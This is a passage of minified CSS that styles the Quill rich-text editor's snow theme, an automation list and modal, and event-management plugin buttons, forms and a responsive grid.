button:hover .ql-stroke.ql-fill,.ql-snow.ql-toolbar .ql-picker-item.ql-selected .ql-fill,.ql-snow.ql-toolbar .ql-picker-item.ql-selected .ql-stroke.ql-fill,.ql-snow.ql-toolbar .ql-picker-item:hover .ql-fill,.ql-snow.ql-toolbar .ql-picker-item:hover .ql-stroke.ql-fill,.ql-snow.ql-toolbar .ql-picker-label.ql-active .ql-fill,.ql-snow.ql-toolbar .ql-picker-label.ql-active .ql-stroke.ql-fill,.ql-snow.ql-toolbar .ql-picker-label:hover .ql-fill,.ql-snow.ql-toolbar .ql-picker-label:hover .ql-stroke.ql-fill,.ql-snow.ql-toolbar button.ql-active .ql-fill,.ql-snow.ql-toolbar button.ql-active .ql-stroke.ql-fill,.ql-snow.ql-toolbar button:focus .ql-fill,.ql-snow.ql-toolbar button:focus .ql-stroke.ql-fill,.ql-snow.ql-toolbar button:hover .ql-fill,.ql-snow.ql-toolbar button:hover .ql-stroke.ql-fill{fill:#06c}.ql-snow .ql-toolbar .ql-picker-item.ql-selected .ql-stroke,.ql-snow .ql-toolbar .ql-picker-item.ql-selected .ql-stroke-miter,.ql-snow .ql-toolbar .ql-picker-item:hover .ql-stroke,.ql-snow .ql-toolbar .ql-picker-item:hover .ql-stroke-miter,.ql-snow .ql-toolbar .ql-picker-label.ql-active .ql-stroke,.ql-snow .ql-toolbar .ql-picker-label.ql-active .ql-stroke-miter,.ql-snow .ql-toolbar .ql-picker-label:hover .ql-stroke,.ql-snow .ql-toolbar .ql-picker-label:hover .ql-stroke-miter,.ql-snow .ql-toolbar button.ql-active .ql-stroke,.ql-snow .ql-toolbar button.ql-active .ql-stroke-miter,.ql-snow .ql-toolbar button:focus .ql-stroke,.ql-snow .ql-toolbar button:focus .ql-stroke-miter,.ql-snow .ql-toolbar button:hover .ql-stroke,.ql-snow .ql-toolbar button:hover .ql-stroke-miter,.ql-snow.ql-toolbar .ql-picker-item.ql-selected .ql-stroke,.ql-snow.ql-toolbar .ql-picker-item.ql-selected .ql-stroke-miter,.ql-snow.ql-toolbar .ql-picker-item:hover .ql-stroke,.ql-snow.ql-toolbar .ql-picker-item:hover .ql-stroke-miter,.ql-snow.ql-toolbar .ql-picker-label.ql-active .ql-stroke,.ql-snow.ql-toolbar .ql-picker-label.ql-active .ql-stroke-miter,.ql-snow.ql-toolbar .ql-picker-label:hover .ql-stroke,.ql-snow.ql-toolbar .ql-picker-label:hover .ql-stroke-miter,.ql-snow.ql-toolbar button.ql-active .ql-stroke,.ql-snow.ql-toolbar button.ql-active .ql-stroke-miter,.ql-snow.ql-toolbar button:focus .ql-stroke,.ql-snow.ql-toolbar button:focus .ql-stroke-miter,.ql-snow.ql-toolbar button:hover .ql-stroke,.ql-snow.ql-toolbar button:hover .ql-stroke-miter{stroke:#06c}@media (pointer:coarse){.ql-snow .ql-toolbar button:hover:not(.ql-active),.ql-snow.ql-toolbar button:hover:not(.ql-active){color:#444}.ql-snow .ql-toolbar button:hover:not(.ql-active) .ql-fill,.ql-snow .ql-toolbar button:hover:not(.ql-active) .ql-stroke.ql-fill,.ql-snow.ql-toolbar button:hover:not(.ql-active) .ql-fill,.ql-snow.ql-toolbar button:hover:not(.ql-active) .ql-stroke.ql-fill{fill:#444}.ql-snow .ql-toolbar button:hover:not(.ql-active) .ql-stroke,.ql-snow .ql-toolbar button:hover:not(.ql-active) .ql-stroke-miter,.ql-snow.ql-toolbar button:hover:not(.ql-active) .ql-stroke,.ql-snow.ql-toolbar button:hover:not(.ql-active) .ql-stroke-miter{stroke:#444}}.ql-snow,.ql-snow *{box-sizing:border-box}.ql-snow .ql-hidden{display:none}.ql-snow .ql-out-bottom,.ql-snow .ql-out-top{visibility:hidden}.ql-snow .ql-tooltip{position:absolute;transform:translateY(10px)}.ql-snow .ql-tooltip a{cursor:pointer;text-decoration:none}.ql-snow .ql-tooltip.ql-flip{transform:translateY(-10px)}.ql-snow .ql-formats{display:inline-block;vertical-align:middle}.ql-snow .ql-formats:after{clear:both;content:"";display:table}.ql-snow .ql-stroke{fill:none;stroke:#444;stroke-linecap:round;stroke-linejoin:round;stroke-width:2}.ql-snow .ql-stroke-miter{fill:none;stroke:#444;stroke-miterlimit:10;stroke-width:2}.ql-snow .ql-fill,.ql-snow .ql-stroke.ql-fill{fill:#444}.ql-snow .ql-empty{fill:none}.ql-snow .ql-even{fill-rule:evenodd}.ql-snow .ql-stroke.ql-thin,.ql-snow .ql-thin{stroke-width:1}.ql-snow .ql-transparent{opacity:.4}.ql-snow .ql-direction svg:last-child{display:none}.ql-snow .ql-direction.ql-active svg:last-child{display:inline}.ql-snow .ql-direction.ql-active svg:first-child{display:none}.ql-snow .ql-editor h1{font-size:2em}.ql-snow .ql-editor h2{font-size:1.5em}.ql-snow .ql-editor h3{font-size:1.17em}.ql-snow .ql-editor h4{font-size:1em}.ql-snow .ql-editor h5{font-size:.83em}.ql-snow .ql-editor h6{font-size:.67em}.ql-snow .ql-editor a{text-decoration:underline}.ql-snow .ql-editor blockquote{border-left:4px solid #ccc;margin-bottom:5px;margin-top:5px;padding-left:16px}.ql-snow .ql-editor code,.ql-snow .ql-editor pre{background-color:#f0f0f0;border-radius:3px}.ql-snow .ql-editor pre{margin-bottom:5px;margin-top:5px;padding:5px 10px;white-space:pre-wrap}.ql-snow .ql-editor code{font-size:85%;padding:2px 4px}.ql-snow .ql-editor pre.ql-syntax{background-color:#23241f;color:#f8f8f2;overflow:visible}.ql-snow .ql-editor img{max-width:100%}.ql-snow .ql-picker{color:#444;display:inline-block;float:left;font-size:14px;font-weight:500;height:24px;position:relative;vertical-align:middle}.ql-snow .ql-picker-label{cursor:pointer;display:inline-block;height:100%;padding-left:8px;padding-right:2px;position:relative;width:100%}.ql-snow .ql-picker-label:before{display:inline-block;line-height:22px}.ql-snow .ql-picker-options{background-color:#fff;display:none;min-width:100%;padding:4px 8px;position:absolute;white-space:nowrap}.ql-snow .ql-picker-options .ql-picker-item{cursor:pointer;display:block;padding-bottom:5px;padding-top:5px}.ql-snow .ql-picker.ql-expanded .ql-picker-label{color:#ccc;z-index:2}.ql-snow .ql-picker.ql-expanded .ql-picker-label .ql-fill{fill:#ccc}.ql-snow .ql-picker.ql-expanded .ql-picker-label .ql-stroke{stroke:#ccc}.ql-snow .ql-picker.ql-expanded .ql-picker-options{display:block;margin-top:-1px;top:100%;z-index:1}.ql-snow .ql-color-picker,.ql-snow .ql-icon-picker{width:28px}.ql-snow .ql-color-picker .ql-picker-label,.ql-snow .ql-icon-picker .ql-picker-label{padding:2px 4px}.ql-snow .ql-color-picker .ql-picker-label svg,.ql-snow .ql-icon-picker .ql-picker-label svg{right:4px}.ql-snow .ql-icon-picker .ql-picker-options{padding:4px 0}.ql-snow .ql-icon-picker .ql-picker-item{height:24px;padding:2px 4px;width:24px}.ql-snow .ql-color-picker .ql-picker-options{padding:3px 5px;width:152px}.ql-snow .ql-color-picker .ql-picker-item{border:1px solid transparent;float:left;height:16px;margin:2px;padding:0;width:16px}.ql-snow .ql-picker:not(.ql-color-picker):not(.ql-icon-picker) svg{margin-top:-9px;position:absolute;right:0;top:50%;width:18px}.ql-snow .ql-picker.ql-font .ql-picker-item[data-label]:not([data-label=""]):before,.ql-snow .ql-picker.ql-font .ql-picker-label[data-label]:not([data-label=""]):before,.ql-snow .ql-picker.ql-header .ql-picker-item[data-label]:not([data-label=""]):before,.ql-snow .ql-picker.ql-header .ql-picker-label[data-label]:not([data-label=""]):before,.ql-snow .ql-picker.ql-size .ql-picker-item[data-label]:not([data-label=""]):before,.ql-snow .ql-picker.ql-size .ql-picker-label[data-label]:not([data-label=""]):before{content:attr(data-label)}.ql-snow .ql-picker.ql-header{width:98px}.ql-snow .ql-picker.ql-header .ql-picker-item:before,.ql-snow .ql-picker.ql-header .ql-picker-label:before{content:"Normal"}.ql-snow .ql-picker.ql-header .ql-picker-item[data-value="1"]:before,.ql-snow .ql-picker.ql-header .ql-picker-label[data-value="1"]:before{content:"Heading 1"}.ql-snow .ql-picker.ql-header .ql-picker-item[data-value="2"]:before,.ql-snow .ql-picker.ql-header .ql-picker-label[data-value="2"]:before{content:"Heading 2"}.ql-snow .ql-picker.ql-header .ql-picker-item[data-value="3"]:before,.ql-snow .ql-picker.ql-header .ql-picker-label[data-value="3"]:before{content:"Heading 3"}.ql-snow .ql-picker.ql-header .ql-picker-item[data-value="4"]:before,.ql-snow .ql-picker.ql-header .ql-picker-label[data-value="4"]:before{content:"Heading 4"}.ql-snow .ql-picker.ql-header .ql-picker-item[data-value="5"]:before,.ql-snow .ql-picker.ql-header .ql-picker-label[data-value="5"]:before{content:"Heading 5"}.ql-snow .ql-picker.ql-header .ql-picker-item[data-value="6"]:before,.ql-snow .ql-picker.ql-header .ql-picker-label[data-value="6"]:before{content:"Heading 6"}.ql-snow .ql-picker.ql-header .ql-picker-item[data-value="1"]:before{font-size:2em}.ql-snow .ql-picker.ql-header .ql-picker-item[data-value="2"]:before{font-size:1.5em}.ql-snow .ql-picker.ql-header .ql-picker-item[data-value="3"]:before{font-size:1.17em}.ql-snow .ql-picker.ql-header .ql-picker-item[data-value="4"]:before{font-size:1em}.ql-snow .ql-picker.ql-header .ql-picker-item[data-value="5"]:before{font-size:.83em}.ql-snow .ql-picker.ql-header .ql-picker-item[data-value="6"]:before{font-size:.67em}.ql-snow .ql-picker.ql-font{width:108px}.ql-snow .ql-picker.ql-font .ql-picker-item:before,.ql-snow .ql-picker.ql-font .ql-picker-label:before{content:"Sans Serif"}.ql-snow .ql-picker.ql-font .ql-picker-item[data-value=serif]:before,.ql-snow .ql-picker.ql-font .ql-picker-label[data-value=serif]:before{content:"Serif"}.ql-snow .ql-picker.ql-font .ql-picker-item[data-value=monospace]:before,.ql-snow .ql-picker.ql-font .ql-picker-label[data-value=monospace]:before{content:"Monospace"}.ql-snow .ql-picker.ql-font .ql-picker-item[data-value=serif]:before{font-family:Georgia,Times New Roman,serif}.ql-snow .ql-picker.ql-font .ql-picker-item[data-value=monospace]:before{font-family:Monaco,Courier New,monospace}.ql-snow .ql-picker.ql-size{width:98px}.ql-snow .ql-picker.ql-size .ql-picker-item:before,.ql-snow .ql-picker.ql-size .ql-picker-label:before{content:"Normal"}.ql-snow .ql-picker.ql-size .ql-picker-item[data-value=small]:before,.ql-snow .ql-picker.ql-size .ql-picker-label[data-value=small]:before{content:"Small"}.ql-snow .ql-picker.ql-size .ql-picker-item[data-value=large]:before,.ql-snow .ql-picker.ql-size .ql-picker-label[data-value=large]:before{content:"Large"}.ql-snow .ql-picker.ql-size .ql-picker-item[data-value=huge]:before,.ql-snow .ql-picker.ql-size .ql-picker-label[data-value=huge]:before{content:"Huge"}.ql-snow .ql-picker.ql-size .ql-picker-item[data-value=small]:before{font-size:10px}.ql-snow .ql-picker.ql-size .ql-picker-item[data-value=large]:before{font-size:18px}.ql-snow .ql-picker.ql-size .ql-picker-item[data-value=huge]:before{font-size:32px}.ql-snow .ql-color-picker.ql-background .ql-picker-item{background-color:#fff}.ql-snow .ql-color-picker.ql-color .ql-picker-item{background-color:#000}.ql-toolbar.ql-snow{border:1px solid #ccc;box-sizing:border-box;font-family:Helvetica Neue,Helvetica,Arial,sans-serif;padding:8px}.ql-toolbar.ql-snow .ql-formats{margin-right:15px}.ql-toolbar.ql-snow .ql-picker-label{border:1px solid transparent}.ql-toolbar.ql-snow .ql-picker-options{border:1px solid transparent;box-shadow:0 2px 8px rgba(0,0,0,.2)}.ql-toolbar.ql-snow .ql-picker.ql-expanded .ql-picker-label,.ql-toolbar.ql-snow .ql-picker.ql-expanded .ql-picker-options{border-color:#ccc}.ql-toolbar.ql-snow .ql-color-picker .ql-picker-item.ql-selected,.ql-toolbar.ql-snow .ql-color-picker .ql-picker-item:hover{border-color:#000}.ql-toolbar.ql-snow+.ql-container.ql-snow{border-top:0}.ql-snow .ql-tooltip{background-color:#fff;border:1px solid #ccc;box-shadow:0 0 5px #ddd;color:#444;padding:5px 12px;white-space:nowrap}.ql-snow .ql-tooltip:before{content:"Visit URL:";line-height:26px;margin-right:8px}.ql-snow .ql-tooltip input[type=text]{border:1px solid #ccc;display:none;font-size:13px;height:26px;margin:0;padding:3px 5px;width:170px}.ql-snow .ql-tooltip a.ql-preview{display:inline-block;max-width:200px;overflow-x:hidden;text-overflow:ellipsis;vertical-align:top}.ql-snow .ql-tooltip a.ql-action:after{border-right:1px solid #ccc;content:"Edit";margin-left:16px;padding-right:8px}.ql-snow .ql-tooltip a.ql-remove:before{content:"Remove";margin-left:8px}.ql-snow .ql-tooltip a{line-height:26px}.ql-snow .ql-tooltip.ql-editing a.ql-preview,.ql-snow .ql-tooltip.ql-editing a.ql-remove{display:none}.ql-snow .ql-tooltip.ql-editing input[type=text]{display:inline-block}.ql-snow .ql-tooltip.ql-editing a.ql-action:after{border-right:0;content:"Save";padding-right:0}.ql-snow .ql-tooltip[data-mode=link]:before{content:"Enter link:"}.ql-snow .ql-tooltip[data-mode=formula]:before{content:"Enter formula:"}.ql-snow .ql-tooltip[data-mode=video]:before{content:"Enter video:"}.ql-snow a{color:#06c}.ql-container.ql-snow{border:1px solid #ccc}.automation-list{padding:20px}.automation-list__header{align-items:center;display:flex;flex-wrap:wrap;gap:10px;justify-content:space-between;margin-bottom:16px}.automation-list__header .filter-search-group{align-items:center;display:flex;gap:12px}.automation-list__header .filter-search-group .status-filter-select{min-width:140px}.automation-list__header .filter-search-group .automation-search{width:320px}.automation-list__table{position:relative!important}.automation-list__table .notif-flow-table-container{background-color:#fff;border:1px solid #e5e7eb;border-radius:8px}.automation-list__table .notif-flow-table-head .notif-flow-table-header-row .notif-flow-table-header-cell{background:#f9fafb;border-bottom:1px solid #e5e7eb;color:#6b7280;font-size:14px;font-weight:500;padding:12px 16px}.automation-list__table .notif-flow-table-body .notif-flow-table-data-row .notif-flow-table-data-cell{background-color:#fff;color:#111827;font-size:14px;padding:14px 16px}.automation-list__table .notif-flow-table-body .notif-flow-table-data-row .notif-flow-table-data-cell .notif-flow-automation-name{cursor:pointer;font-weight:500;transition:color .3s cubic-bezier(.075,.82,.165,1)}.automation-list__table .notif-flow-table-body .notif-flow-table-data-row .notif-flow-table-data-cell .notif-flow-automation-name:hover{color:var(--notif-flow-primary-color,#f97316)}.automation-list__table .notif-flow-table-body .notif-flow-table-data-row .notif-flow-table-data-cell .wp-table-actions{align-items:center;display:flex;flex-wrap:wrap;gap:8px}.automation-list .bulk-actions-bar{align-items:center;background-color:#f9f9f9;border:1px solid #eee;border-radius:4px;display:flex;margin-bottom:16px;padding:8px 16px}.automation-list .bulk-actions-bar .bulk-delete-btn{margin-right:16px}.automation-list .bulk-actions-bar .selected-count{color:#666;font-size:14px}@media (max-width:768px){.automation-list__header{align-items:flex-start;flex-direction:column}.automation-list__header .filter-search-group{align-items:stretch;width:100%}.automation-list__header .filter-search-group .automation-search{width:100%}.automation-list__table .notif-flow-table{font-size:13px}}.create-flow-modal .custom-modal{max-width:90vw;width:520px}.create-flow-modal .custom-modal-header .custom-modal-title{color:#262626;font-size:18px;font-weight:600}.create-flow-modal .custom-modal-body .notif-flow-form-item-label{font-weight:600}.create-flow-modal .custom-modal-body .ant-select-selector,.create-flow-modal .custom-modal-body .notif-flow-input,.create-flow-modal .custom-modal-body .notif-flow-select,.create-flow-modal .custom-modal-body input{height:38px!important}.create-flow-modal .form-actions{margin-top:24px;text-align:right}.create-flow-modal .form-actions__buttons{display:flex;gap:8px;justify-content:flex-end;width:100%}.automation-more-btn{min-width:auto!important;padding:6px!important}.automation-list__table .notif-flow-dropdown{position:relative}.automation-list__table .notif-flow-dropdown .notif-flow-dropdown-menu{left:auto;position:absolute;right:0;z-index:1000}@media (max-width:768px){.create-flow-modal .custom-modal{max-width:100%!important;width:100%!important}}:root{--blue:#516eff;--white:#fff;--border:#e4e6eb;--pink:#ff4a97}.mb-2{margin-bottom:10px!important}.mb-3{margin-bottom:15px!important}.etn-devider{background:#f1f5f8;display:block;height:1px;width:100%}.attr-btn-primary,.etn-attendee-form .etn-btn,.etn-btn,.etn-settings-dashboard .button-primary,.etn-ticket-widget .etn-btn,.etn-zoom-btn,button.etn-btn.etn-btn-primary{background-color:#5d5dff;border:none;border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px;color:#fff;cursor:pointer;display:inline-block;font-size:1rem;font-weight:500;line-height:2.1875rem;outline:none;padding:5px 20px;text-decoration:none;transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease}.attr-btn-primary:focus,.attr-btn-primary:hover,.etn-attendee-form .etn-btn:focus,.etn-attendee-form .etn-btn:hover,.etn-btn:focus,.etn-btn:hover,.etn-settings-dashboard .button-primary:focus,.etn-settings-dashboard .button-primary:hover,.etn-ticket-widget .etn-btn:focus,.etn-ticket-widget .etn-btn:hover,.etn-zoom-btn:focus,.etn-zoom-btn:hover,button.etn-btn.etn-btn-primary:focus,button.etn-btn.etn-btn-primary:hover{border:none;box-shadow:none!important;color:#fff}.attr-btn-primary:hover,.etn-attendee-form .etn-btn:hover,.etn-btn:hover,.etn-settings-dashboard .button-primary:hover,.etn-ticket-widget .etn-btn:hover,.etn-zoom-btn:hover,button.etn-btn.etn-btn-primary:hover{background-color:#4646d9}.attr-btn-primary.etn-edit-btn,.etn-attendee-form .etn-btn.etn-edit-btn,.etn-btn.etn-edit-btn,.etn-settings-dashboard .button-primary.etn-edit-btn,.etn-ticket-widget .etn-btn.etn-edit-btn,.etn-zoom-btn.etn-edit-btn,button.etn-btn.etn-btn-primary.etn-edit-btn{background-color:#eef1ff;border:none;color:#5d78ff;padding:0 15px}.attr-btn-primary.etn-edit-btn:hover,.etn-attendee-form .etn-btn.etn-edit-btn:hover,.etn-btn.etn-edit-btn:hover,.etn-settings-dashboard .button-primary.etn-edit-btn:hover,.etn-ticket-widget .etn-btn.etn-edit-btn:hover,.etn-zoom-btn.etn-edit-btn:hover,button.etn-btn.etn-btn-primary.etn-edit-btn:hover{color:#4646d9}.attr-btn-primary.etn-delete-btn,.etn-attendee-form .etn-btn.etn-delete-btn,.etn-btn.etn-delete-btn,.etn-settings-dashboard .button-primary.etn-delete-btn,.etn-ticket-widget .etn-btn.etn-delete-btn,.etn-zoom-btn.etn-delete-btn,button.etn-btn.etn-btn-primary.etn-delete-btn{background-color:#fee;border:none;color:#4646d9;padding:0 15px}.attr-btn-primary.etn-btn-border,.etn-attendee-form .etn-btn.etn-btn-border,.etn-btn.etn-btn-border,.etn-settings-dashboard .button-primary.etn-btn-border,.etn-ticket-widget .etn-btn.etn-btn-border,.etn-zoom-btn.etn-btn-border,button.etn-btn.etn-btn-primary.etn-btn-border{background-color:transparent;background-image:none;border:1px solid #5d5dff;color:#5d5dff;text-transform:uppercase}.attr-btn-primary.etn-btn-border:hover,.etn-attendee-form .etn-btn.etn-btn-border:hover,.etn-btn.etn-btn-border:hover,.etn-settings-dashboard .button-primary.etn-btn-border:hover,.etn-ticket-widget .etn-btn.etn-btn-border:hover,.etn-zoom-btn.etn-btn-border:hover,button.etn-btn.etn-btn-primary.etn-btn-border:hover{border-color:#4646d9;color:#4646d9}.attr-btn-primary.etn-btn-secondary,.etn-attendee-form .etn-btn.etn-btn-secondary,.etn-btn.etn-btn-secondary,.etn-settings-dashboard .button-primary.etn-btn-secondary,.etn-ticket-widget .etn-btn.etn-btn-secondary,.etn-zoom-btn.etn-btn-secondary,button.etn-btn.etn-btn-primary.etn-btn-secondary{background-color:#4646d9}.attr-btn-primary.etn-btn-secondary:hover,.etn-attendee-form .etn-btn.etn-btn-secondary:hover,.etn-btn.etn-btn-secondary:hover,.etn-settings-dashboard .button-primary.etn-btn-secondary:hover,.etn-ticket-widget .etn-btn.etn-btn-secondary:hover,.etn-zoom-btn.etn-btn-secondary:hover,button.etn-btn.etn-btn-primary.etn-btn-secondary:hover{background-color:#5d5dff}.wrap .etn-ticket-scanner+.page-title-action{border-radius:3px;display:inline-block;height:30px;line-height:30px;margin-left:10px;padding:0 10px;position:relative;top:1px}.wrap .etn-ticket-scanner+.page-title-action:active{line-height:30px;padding:0 10px;top:1px}.etn-btn.attendee_update_submit{margin-top:15px}.attr-form-control[disabled],.attr-form-control[readonly],.etn-form-control[disabled],.etn-form-control[readonly],fieldset[disabled] .attr-form-control,fieldset[disabled] .etn-form-control{background-color:#fff;opacity:1}.btn-danger{padding:10px 15px}.btn-danger:focus{box-shadow:none}.etn-btn-text,.etn_event_upload_image_button{background:transparent!important;background-color:transparent;border:1px solid #0073aa;border-radius:6px;color:#0073aa;cursor:pointer;display:inline-block;font-size:.9375rem;font-weight:500;line-height:15px;max-width:100%;padding:7px 12px;text-decoration:none;text-transform:capitalize}.etn_event_upload_image_button{border:1px solid #0073aa;padding:8px 12px}.etn_event_upload_image_button.button{border:1px solid #0073aa;padding:0 12px}.etn-btn-close{background-color:transparent;border:none;line-height:40px;margin:0;padding:0}.etn-btn-close .dashicons{align-self:center;background-color:var(--pink);border-radius:5px;color:#fff;cursor:pointer;display:inline-block;font-size:.75rem;font-weight:600;height:22px;line-height:1.375rem;position:relative;top:10px;width:22px}.attr-form-control,.etn-attendee-form-wrap .etn-form-control,.etn-form-control{background:#f1f5f8;border:none;border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px;box-shadow:none;height:45px;line-height:45px;padding:5px 10px;width:100%}.attr-form-control.focused,.attr-form-control:focus,.etn-attendee-form-wrap .etn-form-control.focused,.etn-attendee-form-wrap .etn-form-control:focus,.etn-form-control.focused,.etn-form-control:focus{border:none;box-shadow:none}.attr-form-control::-moz-placeholder,.etn-attendee-form-wrap .etn-form-control::-moz-placeholder,.etn-form-control::-moz-placeholder{color:#cbcbcb}.attr-form-control::placeholder,.etn-attendee-form-wrap .etn-form-control::placeholder,.etn-form-control::placeholder{color:#cbcbcb}.etn-checkbox-field input[type=checkbox]{display:none}.etn-checkbox-field input[type=checkbox]+label{align-items:center;color:#0d165e;cursor:pointer;display:flex;line-height:.8;margin-bottom:10px;margin-right:15px}.etn-checkbox-field input[type=checkbox]+label:before{background-color:#fff;border:1px solid #ccc;border-radius:5px;color:transparent;content:"✔";display:inline-block;font-size:11px;height:20px;line-height:18px;margin-right:5px;text-align:center;transition:.2s;vertical-align:bottom;width:20px}.etn-checkbox-field input[type=checkbox]:checked+label:before{background-color:#0d165e;border-color:#0d165e;color:#fff}.etn-meta input.etn-admin-control-input{display:none;height:0;visibility:hidden;width:0}.etn-meta label.etn_switch_button_label{background:#ddd;border-radius:100px;cursor:pointer;display:block;height:24px;margin:0;padding:0!important;position:relative;width:43px}.etn-meta label.etn_switch_button_label:after{background:#fff;border-radius:90px;box-shadow:0 1px 3px rgba(0,0,0,.21);content:"";height:15px;left:4px;position:absolute;top:4px;transition:.3s;width:15px}.etn-meta .etn_switch_button_label:before{color:#fff;content:"";display:inline-block;font-size:.625rem;font-weight:600;position:absolute;right:10px;text-transform:uppercase;top:50%;transform:translateY(-50%)}.etn-meta input.etn-admin-control-input:checked+label.etn_switch_button_label{background:var(--pink)}.etn-meta input.etn-admin-control-input:checked+label.etn_switch_button_label:after{left:calc(100% - 5px);transform:translateX(-100%)}.etn-meta input.etn-admin-control-input:checked+label.etn_switch_button_label:before{content:"";left:10px;right:inherit}.etn-meta label.show_label_text{text-indent:0}.etn-radio-btn>input[type=radio]{display:none}.etn-radio-btn>img{border:1px solid #5d5dff;border-radius:6px;-webkit-border-radius:6px;-ms-border-radius:6px;cursor:pointer;max-width:100%}.etn-radio-btn>input[type=radio]:checked+img{border:1px solid #4646d9}.etn-title{font-size:1.375rem;font-weight:700;line-height:1;margin:0 0 20px}.hide_item{display:none}.show_item{display:block}.etn-button-loading{position:relative}.etn-button-loading:before{animation:button-loading-spinner 1s ease infinite;border:2px solid transparent;border-radius:50%;border-top-color:#000;bottom:0;content:"";height:20px;left:0;margin:auto;position:absolute;right:0;top:0;width:20px}@keyframes button-loading-spinner{0%{transform:rotate(0turn)}to{transform:rotate(1turn)}}.related-with-sibling{border-bottom:1px dashed #e5e5e5;border-radius:0;margin:0}.etn-badge{background-color:#f5841c;border-radius:4px;bottom:-8px;color:#fff;display:inline-block;font-size:12px;font-weight:700;letter-spacing:.5px;line-height:12px;padding:12px 40px 20px;position:absolute;right:-40px;text-align:center;text-transform:uppercase;transform:rotate(-45deg)}.etn-badge.success{background-color:#d1f2d7;border-color:#0db428;color:#0db428}.etn-container{margin-left:auto;margin-right:auto;padding-left:15px;padding-right:15px;width:100%}@media(min-width:576px){.etn-container{max-width:540px}}@media(min-width:768px){.etn-container{max-width:720px}}@media(min-width:992px){.etn-container{max-width:960px}}@media(min-width:1200px){.etn-container{max-width:1140px}}.etn-container-fluid,.etn-container-lg,.etn-container-md,.etn-container-sm,.etn-container-xl{margin-left:auto;margin-right:auto;padding-left:15px;padding-right:15px;width:100%}@media(min-width:576px){.etn-container,.etn-container-sm{max-width:540px}}@media(min-width:768px){.etn-container,.etn-container-md,.etn-container-sm{max-width:720px}}@media(min-width:992px){.etn-container,.etn-container-lg,.etn-container-md,.etn-container-sm{max-width:960px}}@media(min-width:1200px){.etn-container,.etn-container-lg,.etn-container-md,.etn-container-sm,.etn-container-xl{max-width:1140px}}.etn-row{display:flex;flex-wrap:wrap;margin-left:-15px;margin-right:-15px}.etn-no-gutters{margin-left:0;margin-right:0}.etn-no-gutters>.etn-col,.etn-no-gutters>[class*=col-]{padding-left:0;padding-right:0}.etn-col,.etn-col-1,.etn-col-10,.etn-col-11,.etn-col-12,.etn-col-2,.etn-col-3,.etn-col-4,.etn-col-5,.etn-col-6,.etn-col-7,.etn-col-8,.etn-col-9,.etn-col-auto,.etn-col-lg,.etn-col-lg-1,.etn-col-lg-10,.etn-col-lg-11,.etn-col-lg-12,.etn-col-lg-2,.etn-col-lg-3,.etn-col-lg-4,.etn-col-lg-5,.etn-col-lg-6,.etn-col-lg-7,.etn-col-lg-8,.etn-col-lg-9,.etn-col-lg-auto,.etn-col-md,.etn-col-md-1,.etn-col-md-10,.etn-col-md-11,.etn-col-md-12,.etn-col-md-2,.etn-col-md-3,.etn-col-md-4,.etn-col-md-5,.etn-col-md-6,.etn-col-md-7,.etn-col-md-8,.etn-col-md-9,.etn-col-md-auto,.etn-col-sm,.etn-col-sm-1,.etn-col-sm-10,.etn-col-sm-11,.etn-col-sm-12,.etn-col-sm-2,.etn-col-sm-3,.etn-col-sm-4,.etn-col-sm-5,.etn-col-sm-6,.etn-col-sm-7,.etn-col-sm-8,.etn-col-sm-9,.etn-col-sm-auto,.etn-col-xl,.etn-col-xl-1,.etn-col-xl-10,.etn-col-xl-11,.etn-col-xl-12,.etn-col-xl-2,.etn-col-xl-3,.etn-col-xl-4,.etn-col-xl-5,.etn-col-xl-6,.etn-col-xl-7,.etn-col-xl-8,.etn-col-xl-9,.etn-col-xl-auto{box-sizing:border-box;padding-left:15px;padding-right:15px;position:relative;width:100%}.etn-col{flex-basis:0;flex-grow:1;max-width:100%}.etn-row-cols-1>*{flex:0 0 100%;max-width:100%}.etn-row-cols-2>*{flex:0 0 50%;max-width:50%}.etn-row-cols-3>*{flex:0 0 33.333333%;max-width:33.333333%}.etn-row-cols-4>*{flex:0 0 25%;max-width:25%}.etn-row-cols-5>*{flex:0 0 20%;max-width:20%}.etn-row-cols-6>*{flex:0 0 16.666667%;max-width:16.666667%}.etn-col-auto{flex:0 0 auto;max-width:100%;width:auto}.etn-col-1{flex:0 0 8.333333%;max-width:8.333333%}.etn-col-2{flex:0 0 16.666667%;max-width:16.666667%}.etn-col-3{flex:0 0 25%;max-width:25%}.etn-col-4{flex:0 0 33.333333%;max-width:33.333333%}.etn-col-5{flex:0 0 41.666667%;max-width:41.666667%}.etn-col-6{flex:0 0 50%;max-width:50%}.etn-col-7{flex:0 0 58.333333%;max-width:58.333333%}.etn-col-8{flex:0 0 66.666667%;max-width:66.666667%}.etn-col-9{flex:0 0 75%;max-width:75%}.etn-col-10{flex:0 0 83.333333%;max-width:83.333333%}.etn-col-11{flex:0 0 91.666667%;max-width:91.666667%}.etn-col-12{flex:0 0 100%;max-width:100%}.etn-order-first{order:-1}.etn-order-last{order:13}.etn-order-0{order:0}.etn-order-1{order:1}.etn-order-2{order:2}.etn-order-3{order:3}.etn-order-4{order:4}.etn-order-5{order:5}.etn-order-6{order:6}.etn-order-7{order:7}.etn-order-8{order:8}.etn-order-9{order:9}.etn-order-10{order:10}.etn-order-11{order:11}.etn-order-12{order:12}.etn-offset-1{margin-left:8.333333%}.etn-offset-2{margin-left:16.666667%}.etn-offset-3{margin-left:25%}.etn-offset-4{margin-left:33.333333%}.etn-offset-5{margin-left:41.666667%}.etn-offset-6{margin-left:50%}.etn-offset-7{margin-left:58.333333%}.etn-offset-8{margin-left:66.666667%}.etn-offset-9{margin-left:75%}.etn-offset-10{margin-left:83.333333%}.etn-offset-11{margin-left:91.666667%}@media(min-width:576px){.etn-col-sm{flex-basis:0;flex-grow:1;max-width:100%}.etn-row-cols-sm-1>*{flex:0 0 100%;max-width:100%}.etn-row-cols-sm-2>*{flex:0 0 50%;max-width:50%}.etn-row-cols-sm-3>*{flex:0 0 33.333333%;max-width:33.333333%}.etn-row-cols-sm-4>*{flex:0 0 25%;max-width:25%}.etn-row-cols-sm-5>*{flex:0 0 20%;max-width:20%}.etn-row-cols-sm-6>*{flex:0 0 16.666667%;max-width:16.666667%}.etn-col-sm-auto{flex:0 0 auto;max-width:100%;width:auto}.etn-col-sm-1{flex:0 0 8.333333%;max-width:8.333333%}.etn-col-sm-2{flex:0 0 16.666667%;max-width:16.666667%}.etn-col-sm-3{flex:0 0 25%;max-width:25%}.etn-col-sm-4{flex:0 0 